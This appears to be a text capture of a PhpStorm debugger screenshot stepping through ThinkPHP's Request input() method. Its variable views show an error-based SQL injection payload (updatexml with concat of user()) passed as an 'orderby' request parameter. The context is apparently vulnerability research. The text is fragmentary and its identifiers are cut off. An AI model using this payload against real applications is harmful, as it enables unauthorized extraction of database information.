 1317
1318 $data = $this->getData($data, $name); $this: {config => , method => "GET", host
1319
1320 if (is_null($data) = false ) { $data: {id`|updatexml(1,concat(0x7,user(),0x7e),1)
1321 return $default;
1322 }
1323
\think › Request › input()
t->input()
对表达式求值(Enter)或添加监视(Ctrl+Shift+Enter)
>get()
$this = {think\Request}
r\Index->
$default = null
thod->inv
$filter = ""
er->invok
$name = "orderby"
patch\Mo
$data = {string[1]} ["1"]
nc_array:{
id`|updatexml(1,concat(0x7,user(),0x7e),1)# = "1"
leware->t
$_COOKIE = {string[4]} ["0|0", "PHPSTORM", "1709432760", "e6f084ee112f51b..."]